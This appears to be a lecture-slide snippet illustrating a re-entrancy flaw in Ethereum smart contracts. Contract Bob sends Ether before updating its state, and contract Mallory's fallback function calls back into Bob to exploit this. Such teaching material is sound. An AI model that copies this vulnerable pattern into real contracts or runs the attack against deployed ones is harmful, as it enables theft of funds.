 Re-Entrancy
contract Bob {
bool sent = false;
function ping(address c){
if (!sent) {
c.call.value(2)();
sent = true;
}
}
}
contract Mallory {
function(){
Bob b = Bob(msg.sender)
b.ping(this)
}
}